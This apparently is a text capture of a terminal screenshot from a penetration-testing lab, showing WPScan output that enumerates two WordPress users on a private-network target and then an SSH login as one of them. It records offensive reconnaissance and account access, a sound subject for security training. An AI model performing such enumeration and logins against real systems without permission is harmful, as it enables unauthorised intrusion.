 Shell No. 1
michael@target1: ~
11:21 AM
michael@target1: ~
File Actions Edit View Help
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <========================================> (10 / 10) 100.00% Time: 00:
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sat Feb 26 11:17:57 2022
[+] Requests Done: 26
[+] Cached Requests: 26
[+] Data Sent: 5.95 KB
[+] Data Received: 119.956 KB
[+] Memory used: 118.414 MB
[+] Elapsed time: 00:00:04
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$